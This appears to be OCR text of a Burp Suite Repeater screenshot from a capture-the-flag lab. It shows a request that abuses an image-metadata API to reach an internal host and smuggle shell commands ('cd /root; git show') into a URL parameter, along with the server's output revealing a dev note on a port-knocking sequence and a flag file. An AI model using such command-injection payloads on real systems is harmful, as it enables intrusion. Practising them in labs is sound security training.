 Burp Project Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder
1 × ...
Send Cancel < > Target: http://10.10.201.106 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /api/exif?url=
http://api-dev-backup:8080/exif?url=;cd+/root;git+show+a3d30
a7d0510dc6565ff9316e3fb84434916dee8 HTTP/1.1
2 Host: 10.10.201.106
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0)
Gecko/20100101 Firefox/80.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.201.106/exif-util/
9 Cookie: auth.strategy=local
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
7
8 An error occurred: File format could not be determined
9 Retrieved Content
10 ----------------------------------------
11 An error occurred: File format could not be
determined
12 Retrieved Content
13 ----------------------------------------
14 curl: no URL specified!
15 curl: try 'curl --help' or 'curl --manual' for more
information
16 commit a3d30a7d0510dc6565ff9316e3fb84434916dee8
17 Author: Hydra <hydragyrum@example.com>
18 Date: Wed Jan 6 20:51:39 2021 +0000
19
20 Added the flag and dev notes
21
22 diff --git a/dev-note.txt b/dev-note.txt
23 new file mode 100644
24 index 0000000..89dcd01
25 --- /dev/null
26 +++ b/dev-note.txt
27 @@ -0,0 +1,9 @@
28 +Hey guys,
29 +
30 +I got tired of losing the ssh key all the time so I setup a
way to open up the docker for remote admin.
31 +
32 +Just knock on ports 42, 1337, 10420, 6969, and 63000 to
open the docker tcp port.
33 +
34 +Cheers,
35 +
36 +Hydra
37 \ No newline at end of file
38 diff --git a/flag.txt b/flag.txt
39 new file mode 100644
40 index 0000000..aae8129
41 --- /dev/null
42 +++ b/flag.txt
43 @@ -0,0 +1,3 @@
44 +You found the root flag, or did you?
45 +
Search... 0 matches
INSPECTOR
Done 1,342 bytes | 236 millis